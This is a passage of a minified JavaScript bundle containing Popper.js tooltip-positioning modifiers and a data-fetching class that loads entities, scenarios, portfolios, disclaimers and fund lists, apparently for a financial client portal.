oe(e,t,r,n){var o=[0,0],i=-1!==["right","left"].indexOf(n),a=e.split(/(\+|\-)/).map((function(e){return e.trim()})),s=a.indexOf(z(a,(function(e){return-1!==e.search(/,|\s/)})));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var c=/\s*,\s*|\s+/,u=-1!==s?[a.slice(0,s).concat([a[s].split(c)[0]]),[a[s].split(c)[1]].concat(a.slice(s+1))]:[a];return(u=u.map((function(e,n){var o=(1===n?!i:i)?"height":"width",a=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)}),[]).map((function(e){return function(e,t,r,n){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+o[1],a=o[2];if(!i)return e;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=r;break;case"%":case"%r":default:s=n}return x(s)[t]/100*i}if("vh"===a||"vw"===a){return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i}return i}(e,o,t,r)}))}))).forEach((function(e,t){e.forEach((function(r,n){V(r)&&(o[t]+=r*("-"===e[n-1]?-1:1))}))})),o}var ie={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,r=t.split("-")[0],n=t.split("-")[1];if(n){var o=e.offsets,i=o.reference,a=o.popper,s=-1!==["bottom","top"].indexOf(r),c=s?"left":"top",u=s?"width":"height",l={start:O({},c,i[c]),end:O({},c,i[c]+i[u]-a[u])};e.offsets.popper=C({},a,l[n])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var r=t.offset,n=e.placement,o=e.offsets,i=o.popper,a=o.reference,s=n.split("-")[0],c=void 0;return c=V(+r)?[+r,0]:oe(r,i,a,s),"left"===s?(i.top+=c[0],i.left-=c[1]):"right"===s?(i.top+=c[0],i.left+=c[1]):"top"===s?(i.left+=c[0],i.top-=c[1]):"bottom"===s&&(i.left+=c[0],i.top+=c[1]),e.popper=i,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var r=t.boundariesElement||d(e.instance.popper);e.instance.reference===r&&(r=d(r));var n=U("transform"),o=e.instance.popper.style,i=o.top,a=o.left,s=o[n];o.top="",o.left="",o[n]="";var c=T(e.instance.popper,e.instance.reference,t.padding,r,e.positionFixed);o.top=i,o.left=a,o[n]=s,t.boundaries=c;var u=t.priority,l=e.offsets.popper,p={primary:function(e){var r=l[e];return l[e]<c[e]&&!t.escapeWithReference&&(r=Math.max(l[e],c[e])),O({},e,r)},secondary:function(e){var r="right"===e?"left":"top",n=l[r];return l[e]>c[e]&&!t.escapeWithReference&&(n=Math.min(l[r],c[e]-("right"===e?l.width:l.height))),O({},r,n)}};return u.forEach((function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";l=C({},l,p[t](e))})),e.offsets.popper=l,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,r=t.popper,n=t.reference,o=e.placement.split("-")[0],i=Math.floor,a=-1!==["top","bottom"].indexOf(o),s=a?"right":"bottom",c=a?"left":"top",u=a?"width":"height";return r[s]<i(n[c])&&(e.offsets.popper[c]=i(n[c])-r[u]),r[c]>i(n[s])&&(e.offsets.popper[c]=i(n[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var r;if(!X(e.instance.modifiers,"arrow","keepTogether"))return e;var n=t.element;if("string"===typeof n){if(!(n=e.instance.popper.querySelector(n)))return e}else if(!e.instance.popper.contains(n))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],i=e.offsets,s=i.popper,c=i.reference,u=-1!==["left","right"].indexOf(o),l=u?"height":"width",p=u?"Top":"Left",f=p.toLowerCase(),d=u?"left":"top",h=u?"bottom":"right",y=N(n)[l];c[h]-y<s[f]&&(e.offsets.popper[f]-=s[f]-(c[h]-y)),c[f]+y>s[h]&&(e.offsets.popper[f]+=c[f]+y-s[h]),e.offsets.popper=x(e.offsets.popper);var g=c[f]+c[l]/2-y/2,v=a(e.instance.popper),m=parseFloat(v["margin"+p]),b=parseFloat(v["border"+p+"Width"]),I=g-e.offsets.popper[f]-m-b;return I=Math.max(Math.min(s[l]-y,I),0),e.arrowElement=n,e.offsets.arrow=(O(r={},f,Math.round(I)),O(r,d,""),r),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var r=T(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split("-")[0],o=R(n),i=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case te:a=[n,o];break;case re:a=ee(n);break;case ne:a=ee(n,!0);break;default:a=t.behavior}return a.forEach((function(s,c){if(n!==s||a.length===c+1)return e;n=e.placement.split("-")[0],o=R(n);var u=e.offsets.popper,l=e.offsets.reference,p=Math.floor,f="left"===n&&p(u.right)>p(l.left)||"right"===n&&p(u.left)<p(l.right)||"top"===n&&p(u.bottom)>p(l.top)||"bottom"===n&&p(u.top)<p(l.bottom),d=p(u.left)<p(r.left),h=p(u.right)>p(r.right),y=p(u.top)<p(r.top),g=p(u.bottom)>p(r.bottom),v="left"===n&&d||"right"===n&&h||"top"===n&&y||"bottom"===n&&g,m=-1!==["top","bottom"].indexOf(n),b=!!t.flipVariations&&(m&&"start"===i&&d||m&&"end"===i&&h||!m&&"start"===i&&y||!m&&"end"===i&&g),I=!!t.flipVariationsByContent&&(m&&"start"===i&&h||m&&"end"===i&&d||!m&&"start"===i&&g||!m&&"end"===i&&y),w=b||I;(f||v||w)&&(e.flipped=!0,(f||v)&&(n=a[c+1]),w&&(i=function(e){return"end"===e?"start":"start"===e?"end":e}(i)),e.placement=n+(i?"-"+i:""),e.offsets.popper=C({},e.offsets.popper,k(e.instance.popper,e.offsets.reference,e.placement)),e=G(e.instance.modifiers,e,"flip"))})),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,r=t.split("-")[0],n=e.offsets,o=n.popper,i=n.reference,a=-1!==["left","right"].indexOf(r),s=-1===["top","left"].indexOf(r);return o[a?"left":"top"]=i[r]-(s?o[a?"width":"height"]:0),e.placement=R(t),e.offsets.popper=x(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!X(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,r=z(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<r.top||t.left>r.right||t.top>r.bottom||t.right<r.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var r=t.x,n=t.y,o=e.offsets.popper,i=z(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==i?i:t.gpuAcceleration,s=d(e.instance.popper),c=S(s),u={position:o.position},l=function(e,t){var r=e.offsets,n=r.popper,o=r.reference,i=Math.round,a=Math.floor,s=function(e){return e},c=i(o.width),u=i(n.width),l=-1!==["left","right"].indexOf(e.placement),p=-1!==e.placement.indexOf("-"),f=t?l||p||c%2===u%2?i:a:s,d=t?i:s;return{left:f(c%2===1&&u%2===1&&!p&&t?n.left-1:n.left),top:d(n.top),bottom:d(n.bottom),right:f(n.right)}}(e,window.devicePixelRatio<2||!J),p="bottom"===r?"top":"bottom",f="right"===n?"left":"right",h=U("transform"),y=void 0,g=void 0;if(g="bottom"===p?"HTML"===s.nodeName?-s.clientHeight+l.bottom:-c.height+l.bottom:l.top,y="right"===f?"HTML"===s.nodeName?-s.clientWidth+l.right:-c.width+l.right:l.left,a&&h)u[h]="translate3d("+y+"px, "+g+"px, 0)",u[p]=0,u[f]=0,u.willChange="transform";else{var v="bottom"===p?-1:1,m="right"===f?-1:1;u[p]=g*v,u[f]=y*m,u.willChange=p+", "+f}var b={"x-placement":e.placement};return e.attributes=C({},b,e.attributes),e.styles=C({},u,e.styles),e.arrowStyles=C({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,r;return Q(e.instance.popper,e.styles),t=e.instance.popper,r=e.attributes,Object.keys(r).forEach((function(e){!1!==r[e]?t.setAttribute(e,r[e]):t.removeAttribute(e)})),e.arrowElement&&Object.keys(e.arrowStyles).length&&Q(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,r,n,o){var i=L(o,t,e,r.positionFixed),a=D(r.placement,i,t,e,r.modifiers.flip.boundariesElement,r.modifiers.flip.padding);return t.setAttribute("x-placement",a),Q(t,{position:r.positionFixed?"fixed":"absolute"}),r},gpuAcceleration:void 0}}},ae=function(){function e(t,r){var n=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};w(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=o(this.update.bind(this)),this.options=C({},e.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=r&&r.jquery?r[0]:r,this.options.modifiers={},Object.keys(C({},e.Defaults.modifiers,a.modifiers)).forEach((function(t){n.options.modifiers[t]=C({},e.Defaults.modifiers[t]||{},a.modifiers?a.modifiers[t]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return C({name:e},n.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(e){e.enabled&&i(e.onLoad)&&e.onLoad(n.reference,n.popper,n.options,e,n.state)})),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return _(e,[{key:"update",value:function(){return H.call(this)}},{key:"destroy",value:function(){return Z.call(this)}},{key:"enableEventListeners",value:function(){return K.call(this)}},{key:"disableEventListeners",value:function(){return F.call(this)}}]),e}();ae.Utils=("undefined"!==typeof window?window:e).PopperUtils,ae.placements=q,ae.Defaults=ie,t.a=ae}).call(this,r(52))},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(22),i=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/dataset/execute"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("dataset","Execute")},enumerable:!0,configurable:!0}),t}(o.KsysRequest);t.Execute=i;var a=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/dataset/execute"},t.getExplicitMethod=function(){return"GET"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("dataset","Execute")},enumerable:!0,configurable:!0}),t}(o.KsysRequest);t.ExecuteGet=a},function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(o,i){function a(e){try{c(n.next(e))}catch(t){i(t)}}function s(e){try{c(n.throw(e))}catch(t){i(t)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(a,s)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__generator||function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(t,"__esModule",{value:!0});var c=r(4),u=r(310),l=c.query.Query,p=function(){function e(e,t){this.configuration=e,this.seed=t}return e.prototype.fetch=function(e,t,r){return o(this,void 0,void 0,(function(){var n,o,a;return i(this,(function(i){switch(i.label){case 0:return n={},o=this.orchestrateConfiguration(this.configuration,t),a=s(this.getEntityPromises(n,e,o,t,r),this.getCommentaryPromises(n,e,o),this.getDisclaimerPromises(n,e,o),this.getDocumentPromises(n,e,o),this.getFundListPromises(n,e,o),this.getClientConfigurationPromises(n,e,o),this.getUserConfigurationPromises(n,e,o),this.getScenarioPromises(n,e,o,t),this.getScenarioReportPromises(n,e,o,t),this.getLearningPromises(n,e,o,t),this.getLoggedInUserPromises(n,e,o,t),this.getGlobalSearchPromises(n,e,o,t)),[4,c.utils.promise.batchExecutePromises(a)];case 1:return i.sent(),n.isPerformanceAllowed=this.getPerformanceAllowed(n),n.globalQueries=this.configuration.globalQueries,[4,this.loadPortfolio(n,e,o,t)];case 2:return i.sent(),[4,this.loadPortfolioEntity(n,e,o,t)];case 3:return i.sent(),[4,this.getEntitiesPromises(n,e,o,t,r)];case 4:return i.sent(),[4,this.getDatasetPromises(n,e,o,t,r)];case 5:return i.sent(),[2,n]}}))}))},e.prototype.orchestrateConfiguration=function(e,t){void 0===t&&(t={});try{for(var r=JSON.stringify(e),n=0,o=Object.keys(t);n<o.length;n++){var i="{input:"+(p=o[n])+"}",a=t[p];c.utils.typeChecks.isUndefined(a)&&(a=""),r=r.split(i).join(a)}return JSON.parse(r)}catch(f){console.warn("orchestrateConfiguration: string replacement failed, moving to recursive",f)}for(var s=c.utils.object.deepMergeObjects({},e),u=0,l=Object.keys(t);u<l.length;u++){var p;i="{input:"+(p=l[u])+"}",a=t[p];c.utils.typeChecks.isUndefined(a)&&(a=""),c.utils.replaceTextRecursive(s,i,a)}return s},e.prototype.getPerformanceAllowed=function(e){var t=this.configuration.performanceCheck;if(t){var r=t.start,n=t.end,o=t.useNowForEndDate,i=t.measure;if(i&&r&&(n||o)){var a=i.operator,s=i.period,u=i.value,p={context:e},f=new l(r).execute(p),d=void 0;if(o)d=(new Date).toUTCString();else d=new l(n).execute(p);var h=c.utils.date.getDateDifference(d,f,s),y=!1;switch(a){case">":y=h>u;break;case">=":y=h>=u}return y}}return!0},e.prototype.getEntityPromisesFromSeed=function(e){var t=[];if(this.seed&&this.seed.entityByType){e.entityByType={};for(var r=function(r){var o=n.seed.entityByType[r];t.push({identifier:{entityType:r},promiseFunc:function(){return o},responseFunc:function(t,r){e.entityByType[r.entityType]=t}})},n=this,o=0,i=Object.keys(this.seed.entityByType);o<i.length;o++){r(i[o])}}return t},e.prototype.getEntityPromises=function(e,t,r,n,o){var i=this,a=s(this.getEntityPromisesFromSeed(e));if(0===a.length){var c=r.entityByType;if(c){e.entityByType={};for(var u=function(r){var s=c[r];a.push({identifier:{entityType:r},promiseFunc:function(){return i.fetchEntityForType(t,n,r,s,o)},responseFunc:function(t,r){e.entityByType[r.entityType]=t}})},l=0,p=Object.keys(c);l<p.length;l++){u(p[l])}}}return a},e.prototype.getEntitiesPromisesFromSeed=function(e){var t=[];if(this.seed&&this.seed.entities){e.entities={};for(var r=function(r){var o=n.seed.entities[r];t.push({identifier:{entityKey:r},promiseFunc:function(){return o},responseFunc:function(t,r){e.entities[r.entityKey]=t}})},n=this,o=0,i=Object.keys(this.seed.entities);o<i.length;o++){r(i[o])}}return t},e.prototype.getEntitiesPromises=function(e,t,r,n,a){return o(this,void 0,void 0,(function(){var o,u,l,p,f,d,h,y,g,v;return i(this,(function(i){if(0===(o=s(this.getEntitiesPromisesFromSeed(e))).length&&(u=r.entities))for(e.entities={},l=u.filter((function(e){return e.fetchOnInitialize})),(null===(p=u.filter((function(e){var t;return(null===(t=e.linkedEntities)||void 0===t?void 0:t.length)>0})))||void 0===p?void 0:p.length)>0&&(f=c.utils.collection.flatDeep(p.map((function(e){return e.linkedEntities.map((function(e){return e.targetId}))})),1/0),(null===(d=f.filter((function(e,t){return f.indexOf(e)!==t})))||void 0===d?void 0:d.length)>0&&console.error("CONFIGURATION ERROR: Target Ids ("+d.join(", ")+") are duplicated in Linked Entities. Please update the configuration."),(null===(h=f.reduce((function(e,t){return l.findIndex((function(e){return e.id===t}))>-1&&e.push(t),e}),[]))||void 0===h?void 0:h.length)>0&&console.error("CONFIGURATION ERROR: Target Ids ("+h.join(", ")+") are referencing fetchOnInitialize entities. Please update the configuration.")),y=0,g=l;y<g.length;y++)v=g[y],o.push(this.getEntitiesBatchPromises(v,e,t,r,n,a));return[2,c.utils.promise.batchExecutePromises(o)]}))}))},e.prototype.getEntitiesBatchPromises=function(e,t,r,n,a,s,u){var l=this;return{identifier:{entityKey:e.id},promiseFunc:function(){return l.fetchEntities(r,e.id,a,n,{inputs:a,culture:s&&s.targetCulture,context:t})},responseFunc:function(p,f){return o(l,void 0,void 0,(function(){var o,l,d,h,y,g;return i(this,(function(i){switch(i.label){case 0:if(t.entities[f.entityKey]=p,this.applyEntityMapToLinkedEntities(t,u,f.entityKey,p),!e.linkedEntities)return[3,2];for(o=[],l=function(e){if(!t.entities[e.targetId]){var i=n.entities.find((function(t){return t.id===e.targetId}));d.orchestrateLinkedEntitySearch(i,e,p),o.push(d.getEntitiesBatchPromises(i,t,r,n,a,s,Object.assign(e,{sourceId:f.entityKey})))}},d=this,h=0,y=e.linkedEntities;h<y.length;h++)g=y[h],l(g);return[4,c.utils.promise.batchExecutePromises(o)];case 1:i.sent(),i.label=2;case 2:return[2]}}))}))}}},e.prototype.applyEntityMapToLinkedEntities=function(e,t,r,n){if(t){var o=e.entities[r],i=t.sourceId,a=e.entities[i];if(a.total>0&&o.total>0)for(var s=t.sourceIdentifierType,c=t.sourceProperty,u=t.targetIdentifierType,l=t.targetProperty,p=0,f=a.values;p<f.length;p++)for(var d=f[p],h=this.resolveLinkedEntitesConfigurationValues(d,s,c),y=0,g=o.values;y<g.length;y++){var v=g[y],m=this.resolveLinkedEntitesConfigurationValues(v,u,l);this.identifiersMatch(m,h)&&(this.setupMappingKeysForEntities(a),this.setupMappingKeysForEntities(o),this.populateEntitiesMaps(a,v,d.entityId,r),this.populateEntitiesMaps(o,d,v.entityId,i))}}},e.prototype.identifiersMatch=function(e,t){return u.isArrayLike(e)&&!u.isArrayLike(t)?e.includes(t):u.isArrayLike(t)&&!u.isArrayLike(e)?t.includes(e):u.isArrayLike(e)&&u.isArrayLike(t)?e.some((function(e){return t.includes(e)})):u.isArrayLike(e)||u.isArrayLike(t)?(console.warn("identifiersMatch: Returned false for target value: "+e+" & source value: "+t),!1):e===t},e.prototype.populateEntitiesMaps=function(e,t,r,o){var i,a=e.entitiesById;a.has(t.entityId)||a.set(t.entityId,t);var s=e.entityMap;if(s){s.has(r)||s.set(r,{});var c=s.get(r);c[o]||s.set(r,n(n({},c),((i={})[o]=new Set,i))),s.get(r)[o].add(t.entityId)}},e.prototype.setupMappingKeysForEntities=function(e){c.utils.typeChecks.isNullOrUndefined(e.entitiesById)&&(e.entitiesById=new Map),c.utils.typeChecks.isNullOrUndefined(e.entityMap)&&(e.entityMap=new Map)},e.prototype.resolveLinkedEntitesConfigurationValues=function(e,t,r){return"clientCode"===t?e.clientCode:e.properties_pub[r]&&e.properties_pub[r].value},e.prototype.orchestrateLinkedEntitySearch=function(e,t,r){var n=t.sourceIdentifierType,o=t.sourceProperty,i=t.targetIdentifierType,a=t.targetProperty,s=r.values,c=e.requestBody.search,u=null===s||void 0===s?void 0:s.reduce((function(e,t){var r;if("clientCode"===n)return e.push(t.clientCode),e;var i=null===(r=t.properties_pub[o])||void 0===r?void 0:r.value;return"property"===n&&i&&(Array.isArray(i)?e.push.apply(e,i):e.push(i)),e}),[]),l=u.filter((function(e,t){return u.indexOf(e)===t})),p="property"===i?a:"clientCode",f=c.findIndex((function(e){return e.property===p&&"MATCH"===e.matchtype}));f>-1?c[f].values.push(l):c.push({property:p,matchtype:"MATCH",values:l})},e.prototype.getScenarioPromisesFromSeed=function(e){var t=[];if(this.seed&&this.seed.scenario){var r=this.seed.scenario;t.push({identifier:{},promiseFunc:function(){return r},responseFunc:function(t){e.scenario=t}})}return t},e.prototype.getScenarioPromises=function(e,t,r,n){var o=this,i=s(this.getScenarioPromisesFromSeed(e));if(0===i.length){var a=r.scenario;a&&i.push({identifier:{},promiseFunc:function(){return o.fetchScenario(t,n,a)},responseFunc:function(t){t&&t.value&&(e.scenario=t.value)}})}return i},e.prototype.getScenarioReportPromisesFromSeed=function(e){var t=[];if(this.seed&&this.seed.scenarioReport){var r=this.seed.scenarioReport;t.push({identifier:{},promiseFunc:function(){return r},responseFunc:function(t){e.scenarioReport=t}})}return t},e.prototype.getLearningPromisesFromSeed=function(e){var t=[];if(this.seed&&this.seed.article){var r=this.seed.article;t.push({identifier:{},promiseFunc:function(){return r},responseFunc:function(t){e.article=t}})}if(this.seed&&this.seed.courses){var n=this.seed.courses;t.push({identifier:{},promiseFunc:function(){return n},responseFunc:function(t){e.courses=t}})}return t},e.prototype.getGlobalSearchPromisesFromSeed=function(e){var t=[];if(this.seed&&this.seed.wordpressGlobalSearch){var r=this.seed.wordpressGlobalSearch;t.push({identifier:{},promiseFunc:function(){return r},responseFunc:function(t){e.wordpressGlobalSearch=t}})}return t},e.prototype.getLoggedInUserPromisesFromSeed=function(e){var t=[];if(this.seed&&this.seed.loggedInUser){var r=this.seed.loggedInUser;t.push({identifier:{},promiseFunc:function(){return r},responseFunc:function(t){e.loggedInUser=t}})}return t},e.prototype.getScenarioReportPromises=function(e,t,r,n){var o=this,i=s(this.getScenarioReportPromisesFromSeed(e));if(0===i.length){var a=r.scenarioReport;a&&i.push({identifier:{},promiseFunc:function(){return o.fetchScenarioReport(t,n,a)},responseFunc:function(t){t&&t.value&&(e.scenarioReport=t.value)}})}return i},e.prototype.getLearningPromises=function(e,t,r,n){var o=this,i=s(this.getLearningPromisesFromSeed(e));if(0===i.length){var a=r.learning;a&&i.push({identifier:{},promiseFunc:function(){return o.fetchArticle(t,n,a)},responseFunc:function(t){t&&t.value&&(e.article=t.value)}},{identifier:{},promiseFunc:function(){return o.fetchCourses(t,n,a)},responseFunc:function(t){t&&t.courses&&(e.courses=t.courses)}})}return i},e.prototype.getGlobalSearchPromises=function(e,t,r,n){var o=this,i=s(this.getGlobalSearchPromisesFromSeed(e));if(0===i.length){var a=r.wordpressGlobalSearch;a&&i.push({identifier:{},promiseFunc:function(){return o.fetchWordpressGlobalSearchContent(t,n,a)},responseFunc:function(t){t&&t.value&&(e.wordpressGlobalSearch=t.value)}})}return i},e.prototype.getLoggedInUserPromises=function(e,t,r,n){var o=this,i=s(this.getLoggedInUserPromisesFromSeed(e));if(0===i.length){var a=r.loggedInUser;a&&i.push({identifier:{},promiseFunc:function(){return o.fetchLoggedInUser(t,n,a)},responseFunc:function(t){t&&(e.loggedInUser=t)}})}return i},e.prototype.loadPortfolioFromSeed=function(e){var t=!1;return this.seed&&this.seed.portfolio&&(e.portfolio=this.seed.portfolio,t=!0),t},e.prototype.loadPortfolio=function(e,t,r,n){return o(this,void 0,void 0,(function(){var o,a,s,c,u,p,f=this;return i(this,(function(i){switch(i.label){case 0:return this.loadPortfolioFromSeed(e)?[3,2]:(o=r.portfolio)?e&&e.scenario&&(a=e.scenario.portfolios)?(s=new l(o.id),c=s.execute({inputs:n}),(u=a.find((function(e){return f.idEqual(c,e.portfolioId)})))&&(e.portfolio=u),[2]):[4,this.fetchPortfolio(t,n,o)]:[3,2];case 1:(p=i.sent())&&p.value&&(e.portfolio=p.value),i.label=2;case 2:return[2]}}))}))},e.prototype.idEqual=function(e,t){return"string"===typeof e?!c.utils.typeChecks.isNullOrUndefined(t)&&e===t.toString():e===t},e.prototype.loadPortfolioEntityFromSeed=function(e){var t=!1;return this.seed&&this.seed.portfolioEntity&&(e.portfolioEntity=this.seed.portfolioEntity,t=!0),t},e.prototype.loadPortfolioEntity=function(e,t,r,n){return o(this,void 0,void 0,(function(){var o,a,s,c,u,p,f=this;return i(this,(function(i){switch(i.label){case 0:return this.loadPortfolioEntityFromSeed(e)&&(o=r.portfolioEntity)?e&&e.portfolio&&(a=e.portfolio.entities)?(s=new l(o.id),c=s.execute({inputs:n}),(u=a.find((function(e){return f.idEqual(c,e.portfolioEntityId)})))&&(e.portfolioEntity=u),[2]):[4,this.fetchPortfolioEntity(t,n,o)]:[3,2];case 1:(p=i.sent())&&p.value&&(e.portfolioEntity=p.value),i.label=2;case 2:return[2]}}))}))},e.prototype.getDocumentPromises=function(e,t,r){var n=s(this.getCollectionPromisesFromSeed(e,"globalDocuments"));if(0===n.length){var o=r.globalDocuments,i={};if(o&&Array.isArray(o))for(var a=function(r){n.push({identifier:"globalDocuments",promiseFunc:function(){return t.documents.search.execute({body:r})},responseFunc:function(t,r){var n;if(t&&(t.entities&&(e.documentEntities=t.entities),t.joinMap&&(e.documentJoinMap=t.joinMap),e[r]||(e[r]=[]),t&&t.values)){var o=t.values.filter((function(e){return!i[e.clientCode]}));o.forEach((function(e){var t=e.clientCode;i[t]=!0})),(n=e[r]).push.apply(n,o)}}})},c=0,u=o;c<u.length;c++){a(u[c])}}return n},e.prototype.getCollectionPromisesFromSeed=function(e,t){var r=[],n=this.seed&&this.seed[t];return n&&r.push({identifier:t,promiseFunc:function(){return n},responseFunc:function(t,r){var n;t&&(e[r]||(e[r]=[]),(n=e[r]).push.apply(n,t))}}),r},e.prototype.getCommentaryPromises=function(e,t,r){var n=s(this.getCollectionPromisesFromSeed(e,"globalCommentaries"));if(0===n.length){var o=r.globalCommentaries;if(o&&Array.isArray(o))for(var i=function(r){var o=r.cultures,i=r.global,a=r.types;n.push({identifier:"globalCommentaries",promiseFunc:function(){var e={};return a&&a.length>0&&(e.commentaryType=a),o&&o.length>0&&(e.culture=o),"boolean"===typeof i&&(e.global=i),t.commentaries.list.execute({body:e})},responseFunc:function(t,r){var n;t&&(e[r]||(e[r]=[]),(n=e[r]).push.apply(n,t))}})},a=0,c=o;a<c.length;a++){i(c[a])}}return n},e.prototype.getDisclaimerPromises=function(e,t,r){var n=s(this.getCollectionPromisesFromSeed(e,"globalDisclaimers"));if(0===n.length){var o=r.globalDisclaimers;if(o&&Array.isArray(o))for(var i=function(r){var o=r.cultures,i=r.global,a=r.types;n.push({identifier:"globalDisclaimers",promiseFunc:function(){var e={};return a&&a.length>0&&(e.disclaimerType=a),o&&o.length>0&&(e.culture=o),"boolean"===typeof i&&(e.global=i),t.disclaimers.list.execute({body:e})},responseFunc:function(t,r){var n;t&&(e[r]||(e[r]=[]),(n=e[r]).push.apply(n,t))}})},a=0,c=o;a<c.length;a++){i(c[a])}}return n},e.prototype.getFundListPromisesFromSeed=function(e){var t=this,r=[];return this.seed&&this.seed.fundListMapping&&r.push({identifier:"fundLists",promiseFunc:function(){return t.seed.fundListMapping},responseFunc:function(t){e.fundListMapping=t}}),r},e.prototype.getFundListPromises=function(e,t,r){var n=s(this.getFundListPromisesFromSeed(e));if(0===n.length){var o=r.fundLists;if(o&&o.lists&&Array.isArray(o.lists)&&o.lists.length>0&&t&&t.fundLists&&t.fundLists.list){var i={identifier:"fundLists",promiseFunc:function(){var e={},r=o.lists;return r&&(e.listName=r),t.fundLists.list.execute({body:e})},responseFunc:function(t){if(t&&Array.isArray(t)){for(var r={},n=0,o=t;n<o.length;n++){var i=o[n],a=i.listName,s=i.funds;if(r[a]||(r[a]={}),s&&s.length>0)for(var 